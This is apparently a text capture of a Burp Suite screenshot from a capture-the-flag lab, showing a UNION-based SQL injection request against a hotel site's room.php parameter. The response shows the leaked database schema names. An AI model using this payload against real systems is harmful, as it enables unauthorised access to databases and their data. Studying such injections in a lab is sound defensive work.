 Request
Raw Params Headers Hex
1 GET /room.php?cod=
99999+union+select+"1","2",(select+group_concat(schema_name,"%3a")+FROM+i
nformation_schema.schemata),"4","5","6","7" HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=j900ejn9uakf38f8pqpej8g9s2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex HTML Render
100 <div class="col-xs-10 text-right menu-1">
101 <ul>
102 <li class="active"><a href="index.php">Home</a></li>
103 <li class="has-dropdown">
104 <a href="rooms-suites.php">Rooms</a>
105 </li>
106 <li><a href="dining-bar.php">Dining &amp; Bar</a></li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
119 <div class="desc text-center">
120 <span class="rate-star">5</span>
121 <h3><a href="/room.php?cod=1">2</a></h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">hotel:,information_schema:,mysql:,performance_schema:</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>4</p>
128 <p><a class="btn btn-primary">Go to book!</a></p>
129 </div>
130 </div> <footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4> <title>Stark Hotel</title></h4>
135 <p>Luxury hotel where you can feel cool although in reality you are a fool</p>
136 <p>